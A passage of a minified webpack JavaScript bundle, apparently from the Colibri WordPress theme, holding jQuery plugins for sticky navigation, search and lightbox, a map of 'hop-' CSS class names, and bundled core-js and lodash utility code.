0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},FpHa:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},G8Mo:function(t,e,n){var i=n("93I4");t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},GQeE:function(t,e,n){t.exports={default:n("iq4v"),__esModule:!0}},Hfiw:function(t,e,n){var i=n("Y7ZC");i(i.S,"Object",{setPrototypeOf:n("6tYh").set})},Hsns:function(t,e,n){var i=n("93I4"),r=n("5T2Y").document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},I9vy:function(t,e,n){(function(t,n){var i=9007199254740991,r="[object Arguments]",o="[object Function]",a="[object GeneratorFunction]",s="[object Map]",u="[object Set]",c=/^\[object .+?Constructor\]$/,l="object"==typeof t&&t&&t.Object===Object&&t,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p="object"==typeof e&&e&&!e.nodeType&&e,d=p&&"object"==typeof n&&n&&!n.nodeType&&n,v=d&&d.exports===p;var m,g,y,_=Function.prototype,b=Object.prototype,w=h["__core-js_shared__"],O=(m=/[^.]+$/.exec(w&&w.keys&&w.keys.IE_PROTO||""))?"Symbol(src)_1."+m:"",C=_.toString,E=b.hasOwnProperty,S=b.toString,T=RegExp("^"+C.call(E).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),k=v?h.Buffer:void 0,A=b.propertyIsEnumerable,x=k?k.isBuffer:void 0,I=(g=Object.keys,y=Object,function(t){return g(y(t))}),P=U(h,"DataView"),L=U(h,"Map"),$=U(h,"Promise"),j=U(h,"Set"),R=U(h,"WeakMap"),D=!A.call({valueOf:1},"valueOf"),N=V(P),M=V(L),z=V($),F=V(j),B=V(R);function W(t){return!(!K(t)||O&&O in t)&&(Z(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?T:c).test(V(t))}function U(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return W(n)?n:void 0}var H=function(t){return S.call(t)};function V(t){if(null!=t){try{return C.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function G(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&q(t)}(t)&&E.call(t,"callee")&&(!A.call(t,"callee")||S.call(t)==r)}(P&&"[object DataView]"!=H(new P(new ArrayBuffer(1)))||L&&H(new L)!=s||$&&"[object Promise]"!=H($.resolve())||j&&H(new j)!=u||R&&"[object WeakMap]"!=H(new R))&&(H=function(t){var e=S.call(t),n="[object Object]"==e?t.constructor:void 0,i=n?V(n):void 0;if(i)switch(i){case N:return"[object DataView]";case M:return s;case z:return"[object Promise]";case F:return u;case B:return"[object WeakMap]"}return e});var Y=Array.isArray;function q(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=i}(t.length)&&!Z(t)}var Q=x||function(){return!1};function Z(t){var e=K(t)?S.call(t):"";return e==o||e==a}function K(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}n.exports=function(t){if(q(t)&&(Y(t)||"string"==typeof t||"function"==typeof t.splice||Q(t)||G(t)))return!t.length;var e=H(t);if(e==s||e==u)return!t.size;if(D||function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||b)}(t))return!I(t).length;for(var n in t)if(E.call(t,n))return!1;return!0}}).call(this,n("yLpj"),n("YuTi")(t))},IthS:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.emptyArrays,s=void 0===a||a,u=n.emptyObjects,c=void 0===u||u,l=n.emptyStrings,f=void 0===l||l,h=n.nullValues,p=void 0===h||h,d=n.undefinedValues,v=void 0===d||d;return(0,o.default)(e,function(e,n,o){if((Array.isArray(n)||(0,r.default)(n))&&(n=t(n,{emptyArrays:s,emptyObjects:c,emptyStrings:f,nullValues:p,undefinedValues:v})),!(c&&(0,r.default)(n)&&(0,i.default)(n))&&(!s||!Array.isArray(n)||n.length)&&!(f&&""===n||p&&null===n||v&&void 0===n))return Array.isArray(e)?e.push(n):void(e[o]=n)})};var i=a(n("I9vy")),r=a(n("zZPE")),o=a(n("yY/7"));function a(t){return t&&t.__esModule?t:{default:t}}t.exports=e.default},JB68:function(t,e,n){var i=n("Jes0");t.exports=function(t){return Object(i(t))}},JB7L:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var i={ACCORDION_MENU:"hop-accordion-menu",ACCORDION_ITEM:"hop-accordion-item",ACCORDION:"hop-accordion",BLOG_POSTS:"hop-blog-posts",ARCHIVE_NAV_BUTTON:"hop-archive-nav-button",ARCHIVE_PAGINATION:"hop-archive-pagination",ARCHIVE_LOOP:"hop-archive-loop",BLOG_LIST:"hop-blog-list",LOOP_ITEM:"hop-loop-item",POST_CATEGORIES_CONTAINER:"hop-post-categories-container",POST_CATEGORIES:"hop-post-categories",POST_COMMENT_FORM:"hop-post-comment-form",POST_COMMENTS:"hop-post-comments",POST_CONTENT:"hop-post-content",POST_EXCERPT:"hop-post-excerpt",POST_LOOP:"hop-post-loop",POST_META:"hop-post-meta",POST_NAV_BUTTON:"hop-post-nav-button",POST_NAV_CONTAINER:"hop-post-nav-container",POST_READ_MORE:"hop-post-read-more",POST_READ_MORE_GROUP:"hop-post-read-more-group",POST_TAGS_CONTAINER:"hop-post-tags-container",POST_TAGS:"hop-post-tags",POST_THUMBNAIL:"hop-post-thumbnail",POST_TITLE:"hop-post-title",BREADCRUMB:"hop-breadcrumb",BUTTON_GROUP:"hop-button-group",BUTTON:"hop-button",CAROUSEL_ITEM:"hop-carousel-item",TEXT_CAROUSEL_ITEM:"hop-text-carousel-item",TEXT_CAROUSEL:"hop-text-carousel",COLUMN:"hop-column",CONTACT_FORM:"hop-contact-form",CONTENT_SWAP:"hop-content-swap",CONTENT_SWAP_DEFAULT:"hop-content-swap-default",CONTENT_SWAP_HOVER:"hop-content-swap-hover",PAGE_CONTENT:"hop-page-content",CONTENT:"hop-content",POST:"hop-post",ARCHIVE:"hop-archive",SIDEBAR:"hop-sidebar",MAIN:"hop-main",COPYRIGHT:"hop-copyright",COUNTERS:"hop-counters",DIVIDER:"hop-divider",EFFECTS:"hop-effects",EXTERNAL:"hop-external",FOOTER:"hop-footer",HEADER:"hop-header",HEADING:"hop-heading",HERO:"hop-hero",HOME_BUTTON:"hop-home-button",HOME_BUTTON_GROUP:"hop-home-button-group",HORIZONTAL_MENU:"hop-horizontal-menu",HTML:"hop-html",ICON_LIST:"hop-icon-list",ICON:"hop-icon",IMAGE:"hop-image",LINK_GROUP:"hop-link-group",LINK:"hop-link",LOGO:"hop-logo",MAP:"hop-map",OFFSCREEN_PANEL:"hop-offscreen-panel",MOBILE_MENU:"hop-mobile-menu",MIRROR:"hop-mirror",MULTIPLE_IMAGE_DUMMY:"hop-multiple-image-dummy",MULTIPLE_IMAGE:"hop-multiple-image",NAVIGATION:"hop-navigation",TOP_BAR:"hop-top-bar",NEWSLETTER:"hop-newsletter",PAGE_TITLE:"hop-page-title",PHOTO_GALLERY:"hop-photo-gallery",PRICING_ITEM:"hop-pricing-item",PRICING_TABLE:"hop-pricing-table",PRICING:"hop-pricing",ROW:"hop-row",BACK_TO_TOP:"hop-back-to-top",BACK_TO_TOP_BUTTON:"hop-back-to-top-button",BACK_TO_TOP_BUTTON_GROUP:"hop-back-to-top-button-group",BACK_TO_TOP_ICON:"hop-back-to-top-icon",DOWN_ARROW:"hop-down-arrow",DOWN_ARROW_SCROLL_BUTTON:"hop-down-arrow-scroll-button",DOWN_ARROW_SCROLL_BUTTON_GROUP:"hop-down-arrow-scroll-button-group",DOWN_ARROW_SCROLL_ICON:"hop-down-arrow-scroll-icon",SEARCH:"hop-search",SECTION:"hop-section",SHORTCODE:"hop-shortcode",SIMPLE_LIST:"hop-simple-list",SLIDER_ITEM:"hop-slider-item",SLIDER:"hop-slider",SLIDESHOW_GALLERY:"hop-slideshow-gallery",SOCIAL_EMBED:"hop-social-embed",SOCIAL_ICONS:"hop-social-icons",SPACER:"hop-spacer",SWIPER_ITEM:"hop-swiper-item",SWIPER_ARROW:"hop-swiper-arrow",SWIPER_ARROW_ICON:"hop-swiper-arrow-icon",SWIPER_DOTS:"hop-swiper-dots",TABS:"hop-tabs",TABS_ITEM:"hop-tabs-item",TEXT:"hop-text",VERTICAL_MENU:"hop-vertical-menu",VIDEO:"hop-video",WIDGET_AREA:"hop-widget-area",ARCHIVES_WIDGET:"hop-archives-widget",AUDIO_WIDGET:"hop-audio-widget",CALENDAR_WIDGET:"hop-calendar-widget",CATEGORIES_WIDGET:"hop-categories-widget",CUSTOM_HTML_WIDGET:"hop-custom-html-widget",GALLERY_WIDGET:"hop-gallery-widget",IMAGE_WIDGET:"hop-image-widget",META_WIDGET:"hop-meta-widget",NAVIGATION_MENU_WIDGET:"hop-navigation-menu-widget",PAGES_WIDGET:"hop-pages-widget",RECENT_COMMENTS_WIDGET:"hop-recent-comments-widget",RECENT_POST_WIDGET:"hop-recent-post-widget",RSS_WIDGET:"hop-rss-widget",SEARCH_WIDGET:"hop-search-widget",TAG_CLOUD_WIDGET:"hop-tag-cloud-widget",TEXT_WIDGET:"hop-text-widget",VIDEO_WIDGET:"hop-video-widget",WIDGET_WOO_ACTIVE_PRODUCT_FILTERS:"hop-widget-woo-active-product-filters",WIDGET_WOO_CART:"hop-widget-woo-cart",WIDGET_WOO_FILTER_PRODUCTS_BY_ATTRIBUTE:"hop-widget-woo-filter-products-by-attribute",WIDGET_WOO_FILTER_PRODUCTS_BY_PRICE:"hop-widget-woo-filter-products-by-price",WIDGET_WOO_FILTER_PRODUCTS_BY_RATING:"hop-widget-woo-filter-products-by-rating",WIDGET_WOO_PRODUCT_CATEGORIES:"hop-widget-woo-product-categories",WIDGET_WOO_PRODUCT_SEARCH:"hop-widget-woo-product-search",WIDGET_WOO_PRODUCT_TAG_CLOUD:"hop-widget-woo-product-tag-cloud",WIDGET_WOO_PRODUCTS_BY_RATING:"hop-widget-woo-products-by-rating",WIDGET_WOO_PRODUCTS:"hop-widget-woo-products",WIDGET_WOO_RECENT_PRODUCT_REVIEWS:"hop-widget-woo-recent-product-reviews",WIDGET_WOO_RECENT_VIEWED_PRODUCTS:"hop-widget-woo-recent-viewed-products",WC_ARCHIVE_LOOP:"hop-wc-archive-loop",WC_CROSS_SELL:"hop-wc-cross-sell",WC_CART_TOTAL:"hop-wc-cart-total",WC_CART:"hop-wc-cart",WC_CHECKOUT:"hop-wc-checkout",WC_MY_ACCOUNT:"hop-wc-my-account",WC_PRODUCT_ADD_TO_CART:"hop-wc-product-add-to-cart",WC_BREADCRUMB:"hop-wc-breadcrumb",WC_CART_CONTENT_BUTTON:"hop-wc-cart-content-button",WC_CATALOG_ORDERING:"hop-wc-catalog-ordering",WC_PRODUCT_CONTENT:"hop-wc-product-content",WC_PRODUCT_DETAILS:"hop-wc-product-details",WC_PRODUCT_EXCERPT:"hop-wc-product-excerpt",WC_PRODUCT_IMAGES:"hop-wc-product-images",WC_RESULT_COUNT:"hop-wc-result-count",WC_PRODUCT_META:"hop-wc-product-meta",WC_PAGINATION:"hop-wc-pagination",WC_PRODUCT_PRICE:"hop-wc-product-price",WC_PRODUCT_RATING:"hop-wc-product-rating",WC_PRODUCT_RELATED:"hop-wc-product-related",WC_PRODUCT_SHARING:"hop-wc-product-sharing",WC_PRODUCTS_SHOWCASE:"hop-wc-products-showcase",WC_PRODUCT_SUMMARY:"hop-wc-product-summary",WC_PRODUCT_TITLE:"hop-wc-product-title"}},JO7F:function(t,e,n){t.exports={default:n("/eQG"),__esModule:!0}},JbBM:function(t,e,n){n("Hfiw"),t.exports=n("WEpk").Object.setPrototypeOf},Jes0:function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},KUxP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},L4mV:function(t,e){!function(t,e){var n=function(t,n){this.namespace="navigation",this.defaults={data:{sticky:{className:"h-navigation_sticky",startAfterNode:{enabled:!1,selector:""},animations:{enabled:!1,currentInAnimationClass:"",currentOutAnimationClass:"",allInAnimationsClasses:"",allOutAnimationsClasses:"",duration:0},zIndex:9999,responsiveWidth:!0,center:!0,useShrink:!0,toBottom:!1,useNativeSticky:!1,always:!1},overlap:!1,overlapIsActive:!1}},e.apply(this,arguments),this.computeOverlapPaddingDelayed=jQuery.debounce(this.computeOverlapPadding.bind(this),10),this.start()};n.prototype={start:function(){var t={};this.opts.data&&(t=this.opts.data),t.sticky&&this.startSticky(t.sticky),t.overlap&&this.startOverlap()},scriptCallIsValid:function(){if(!e.isCustomizerPreview())return!0;var n=t(this.$element).closest(".h-navigation_outer").get(0);return!n||!!n.__vue__},startOverlap:function(){var e=this.$element.closest("[data-colibri-navigation-overlap]");0===e.length&&(e=this.$element),this.overlapTarget=e.get(0),this.overlapIsActive=!0,t(window).bind("resize.overlap orientationchange.overlap",this.computeOverlapPaddingDelayed),window.addResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed),this.computeOverlapPadding()},stopOverlap:function(){this.overlapIsActive=!1,this.$sheet&&(document.head.removeChild(this.$sheet),this.$sheet=null),t(window).off(".overlap"),window.removeResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed)},computeOverlapPadding:function(){if(this.overlapIsActive){this.$sheet||(this.$sheet=document.createElement("style"),document.head.appendChild(this.$sheet));var t=this.overlapTarget.offsetHeight+"px !important;";this.$sheet.innerHTML=".h-navigation-padding{padding-top:"+t+"}"}},startSticky:function(n){var i=this;this.$element.data("stickData",n),this.$element.fixTo("body",n),e.isCustomizerPreview()||this.prepareSticky(),this.$element.bind("fixto-added.sticky",function(){i.$element.attr("data-in-sticky-state",!0)});this.$element.closest(".h-navigation_outer");this.$element.bind("fixto-add.sticky",function(){i.clearResetTimeouts();var t=i.$element.closest(".h-navigation_outer");t.css("animation-duration",""),t.css("min-height",t[0].offsetHeight)}),this.$element.bind("fixto-removed.sticky",function(){i.$element.removeAttr("data-in-sticky-state"),i.resetParentHeight()}),t(window).bind("resize.sticky orientationchange.sticky",function(){setTimeout(i.resizeCallback.bind(i),50)}),t(window).trigger("resize.sticky")},stopSticky:function(){var e=this.fixToInstance();e&&(e.destroy(),t(window).off(".sticky"),this.$element.removeData("fixto-instance"),this.resetParentHeight())},resetParentHeight:function(){this.clearResetTimeouts();var t=this.$element.closest(".h-navigation_outer"),e=1e3*parseFloat(this.$element.css("animation-duration"));t.css("animation-duration","0s"),this.resetTimeoutHeight=setTimeout(function(){t.css("min-height","")},1e3),this.resetTimeoutAnimation=setTimeout(function(){t.css("animation-duration","")},e+50)},clearResetTimeouts:function(){clearTimeout(this.resetTimeoutHeight),clearTimeout(this.resetTimeoutAnimation)},stop:function(){this.stopSticky(),this.stopOverlap()},prepareSticky:function(){var e=this;this.normal=this.$element.find("[data-nav-normal]"),this.sticky=this.$element.find("[data-nav-sticky]"),this.sticky.find("span[data-placeholder]").each(function(){t(this).parent().attr("data-placeholder",t(this).attr("data-placeholder")),t(this).remove()}),this.sticky.length&&this.sticky.children().length&&(this.$element.bind("fixto-added.sticky",function(){e.moveElementsToSticky()}),this.$element.bind("fixto-removed.sticky",function(){e.moveElementsToNormal()}))},moveElementsToSticky:function(){var e=this;this.sticky.find("[data-placeholder]").each(function(n,i){$this=t(this);var r=$this.attr("data-placeholder"),o=e.normal.find("[data-placeholder-provider="+r+"] .h-column__content >"),a=$this;a&&o.length&&t(a).append(o)}),this.normal.hide(),this.sticky.show()},moveElementsToNormal:function(){var e=this;this.sticky.find("[data-placeholder]").each(function(n,i){$this=t(this);var r=$this.attr("data-placeholder"),o=e.sticky.find("[data-placeholder="+r+"] >"),a=e.normal.find("[data-placeholder-provider="+r+"] .h-column__content");a&&o.length&&t(a).append(o)}),this.normal.show(),this.sticky.hide()},fixToInstance:function(){var t=this.$element.data();return!(!t||!t.fixtoInstance)&&t.fixtoInstance},resizeCallback:function(){if(window.innerWidth<1024){var t=(e=this.$element.data()).stickData;if(!t)return;if(!(n=e.fixtoInstance))return!0;window.innerWidth<=767?t.stickyOnMobile||n.stop():t.stickyOnTablet||n.stop()}else{var e,n;if(!(e=this.$element.data()))return;if(!(n=e.fixtoInstance))return!0;n.refresh(),n.start()}}},n.inherits(e),e.navigation=n,e.Plugin.create("navigation"),e.Plugin.autoload("navigation")}(jQuery,Colibri)},LPBr:function(t,e){!function(t,e){var n=function(t,n){this.namespace="search",this.defaults={},e.apply(this,arguments),this.start()};n.prototype={start:function(){"showLightBox"===this.$element.attr("light-box")&&this.$element.find(".colibri_search_button").click({element:this.$element},this.showLightBox.bind(this))},showLightBox:function(e){var n=e.data.element,i=this.opts?this.opts.styleClass:null,r=void 0;t.fancybox.open(t(n).html(),{baseClass:"colibri_logo_fancybox",beforeLoad:function(){(r=t(".fancybox-container")).addClass(i)},afterClose:function(){r&&r.removeClass(i)}})}},n.inherits(e),e.search=n,e.Plugin.create("search"),e.Plugin.autoload("search")}(jQuery,Colibri)},Ljcc:function(t,e){!function(t,e){var n=function(t,n){this.namespace="light-box",this.defaults={lightboxMedia:null},e.apply(this,arguments),this.start()};n.prototype={start:function(){var t=this.opts&&this.opts.lightboxMedia?this.opts.lightboxMedia:null;this.$element.click({element:this.$element,mediaType:t},this.open)},open:function(e){e.preventDefault(),e.stopImmediatePropagation();var n=e.data.element,i=e.data.mediaType;t.fancybox.open({type:i,src:n.attr("href")})}},n.inherits(e),e["light-box"]=n,e.Plugin.create("light-box"),e.Plugin.autoload("light-box")}(jQuery,Colibri)},LvDl:function(t,e,n){(function(t,n){(function(){var i,r=200,o="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",s="__lodash_hash_undefined__",u=500,c="__lodash_placeholder__",l=1,f=2,h=4,p=1,d=2,v=1,m=2,g=4,y=8,_=16,b=32,w=64,O=128,C=256,E=512,S=30,T="...",k=800,A=16,x=1,I=2,P=1/0,L=9007199254740991,$=1.7976931348623157e308,j=NaN,R=4294967295,D=R-1,N=R>>>1,M=[["ary",O],["bind",v],["bindKey",m],["curry",y],["curryRight",_],["flip",E],["partial",b],["partialRight",w],["rearg",C]],z="[object Arguments]",F="[object Array]",B="[object AsyncFunction]",W="[object Boolean]",U="[object Date]",H="[object DOMException]",V="[object Error]",G="[object Function]",Y="[object GeneratorFunction]",q="[object Map]",Q="[object Number]",Z="[object Null]",K="[object Object]",J="[object Proxy]",X="[object RegExp]",tt="[object Set]",et="[object String]",nt="[object Symbol]",it="[object Undefined]",rt="[object WeakMap]",ot="[object WeakSet]",at="[object ArrayBuffer]",st="[object DataView]",ut="[object Float32Array]",ct="[object Float64Array]",lt="[object Int8Array]",ft="[object Int16Array]",ht="[object Int32Array]",pt="[object Uint8Array]",dt="[object Uint8ClampedArray]",vt="[object Uint16Array]",mt="[object Uint32Array]",gt=/\b__p \+= '';/g,yt=/\b(__p \+=) '' \+/g,_t=/(__e\(.*?\)|\b__t\)) \+\n'';/g,bt=/&(?:amp|lt|gt|quot|#39);/g,wt=/[&<>"']/g,Ot=RegExp(bt.source),Ct=RegExp(wt.source),Et=/<%-([\s\S]+?)%>/g,St=/<%([\s\S]+?)%>/g,Tt=/<%=([\s\S]+?)%>/g,kt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,At=/^\w*$/,xt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,It=/[\\^$.*+?()[\]{}|]/g,Pt=RegExp(It.source),Lt=/^\s+|\s+$/g,$t=/^\s+/,jt=/\s+$/,Rt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Dt=/\{\n\/\* \[wrapped with (.+)\] \*/,Nt=/,? & /,Mt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,zt=/\\(\\)?/g,Ft=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Ut=/^0b[01]+$/i,Ht=/^\[object .+?Constructor\]$/,Vt=/^0o[0-7]+$/i,Gt=/^(?:0|[1-9]\d*)$/,Yt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,qt=/($^)/,Qt=/['\n\r\u2028\u2029\\]/g,Zt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Jt="[\\ud800-\\udfff]",Xt="["+Kt+"]",te="["+Zt+"]",ee="\\d+",ne="[\\u2700-\\u27bf]",ie="[a-z\\xdf-\\xf6\\xf8-\\xff]",re="[^\\ud800-\\udfff"+Kt+ee+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",oe="\\ud83c[\\udffb-\\udfff]",ae="[^\\ud800-\\udfff]",se="(?:\\ud83c[\\udde6-\\uddff]){2}",ue="[\\ud800-\\udbff][\\udc00-\\udfff]",ce="[A-Z\\xc0-\\xd6\\xd8-\\xde]",le="(?:"+ie+"|"+re+")",fe="(?:"+ce+"|"+re+")",he="(?:"+te+"|"+oe+")"+"?",pe="[\\ufe0e\\ufe0f]?"+he+("(?:\\u200d(?:"+[ae,se,ue].join("|")+")[\\ufe0e\\ufe0f]?"+he+")*"),de="(?:"+[ne,se,ue].join("|")+")"+pe,ve="(?:"+[ae+te+"?",te,se,ue,Jt].join("|")+")",me=RegExp("['’]","g"),ge=RegExp(te,"g"),ye=RegExp(oe+"(?="+oe+")|"+ve+pe,"g"),_e=RegExp([ce+"?"+ie+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Xt,ce,"$"].join("|")+")",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Xt,ce+le,"$"].join("|")+")",ce+"?"+le+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ce+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ee,de].join("|"),"g"),be=RegExp("[\\u200d\\ud800-\\udfff"+Zt+"\\ufe0e\\ufe0f]"),we=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Oe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ce=-1,Ee={};Ee[ut]=Ee[ct]=Ee[lt]=Ee[ft]=Ee[ht]=Ee[pt]=Ee[dt]=Ee[vt]=Ee[mt]=!0,Ee[z]=Ee[F]=Ee[at]=Ee[W]=Ee[st]=Ee[U]=Ee[V]=Ee[G]=Ee[q]=Ee[Q]=Ee[K]=Ee[X]=Ee[tt]=Ee[et]=Ee[rt]=!1;var Se={};Se[z]=Se[F]=Se[at]=Se[st]=Se[W]=Se[U]=Se[ut]=Se[ct]=Se[lt]=Se[ft]=Se[ht]=Se[q]=Se[Q]=Se[K]=Se[X]=Se[tt]=Se[et]=Se[nt]=Se[pt]=Se[dt]=Se[vt]=Se[mt]=!0,Se[V]=Se[G]=Se[rt]=!1;var Te={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ke=parseFloat,Ae=parseInt,xe="object"==typeof t&&t&&t.Object===Object&&t,Ie="object"==typeof self&&self&&self.Object===Object&&self,Pe=xe||Ie||Function("return this")(),Le="object"==typeof e&&e&&!e.nodeType&&e,$e=Le&&"object"==typeof n&&n&&!n.nodeType&&n,je=$e&&$e.exports===Le,Re=je&&xe.process,De=function(){try{var t=$e&&$e.require&&$e.require("util").types;return t||Re&&Re.binding&&Re.binding("util")}catch(t){}}(),Ne=De&&De.isArrayBuffer,Me=De&&De.isDate,ze=De&&De.isMap,Fe=De&&De.isRegExp,Be=De&&De.isSet,We=De&&De.isTypedArray;function Ue(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function He(t,e,n,i){for(var r=-1,o=null==t?0:t.length;++r<o;){var a=t[r];e(i,a,n(a),t)}return i}function Ve(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}function Ge(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(!e(t[n],n,t))return!1;return!0}function qe(t,e){for(var n=-1,i=null==t?0:t.length,r=0,o=[];++n<i;){var a=t[n];e(a,n,t)&&(o[r++]=a)}return o}function Qe(t,e){return!!(null==t?0:t.length)&&an(t,e,0)>-1}function Ze(t,e,n){for(var i=-1,r=null==t?0:t.length;++i<r;)if(n(e,t[i]))return!0;return!1}function Ke(t,e){for(var n=-1,i=null==t?0:t.length,r=Array(i);++n<i;)r[n]=e(t[n],n,t);return r}function Je(t,e){for(var n=-1,i=e.length,r=t.length;++n<i;)t[r+n]=e[n];return t}function Xe(t,e,n,i){var r=-1,o=null==t?0:t.length;for(i&&o&&(n=t[++r]);++r<o;)n=e(n,t[r],r,t);return n}function tn(t,e,n,i){var r=null==t?0:t.length;for(i&&r&&(n=t[--r]);r--;)n=e(n,t[r],r,t);return n}function en(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}var nn=ln("length");function rn(t,e,n){var i;return n(t,function(t,n,r){if(e(t,n,r))return i=n,!1}),i}function on(t,e,n,i){for(var r=t.length,o=n+(i?1:-1);i?o--:++o<r;)if(e(t[o],o,t))return o;return-1}function an(t,e,n){return e==e?function(t,e,n){var i=n-1,r=t.length;for(;++i<r;)if(t[i]===e)return i;return-1}(t,e,n):on(t,un,n)}function sn(t,e,n,i){for(var r=n-1,o=t.length;++r<o;)if(i(t[r],e))return r;return-1}function un(t){return t!=t}function cn(t,e){var n=null==t?0:t.length;return n?pn(t,e)/n:j}function ln(t){return function(e){return null==e?i:e[t]}}function fn(t){return function(e){return null==t?i:t[e]}}function hn(t,e,n,i,r){return r(t,function(t,r,o){n=i?(i=!1,t):e(n,t,r,o)}),n}function pn(t,e){for(var n,r=-1,o=t.length;++r<o;){var a=e(t[r]);a!==i&&(n=n===i?a:n+a)}return n}function dn(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}function vn(t){return function(e){return t(e)}}function mn(t,e){return Ke(e,function(e){return t[e]})}function gn(t,e){return t.has(e)}function yn(t,e){for(var n=-1,i=t.length;++n<i&&an(e,t[n],0)>-1;);return n}function _n(t,e){for(var n=t.length;n--&&an(e,t[n],0)>-1;);return n}var bn=fn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n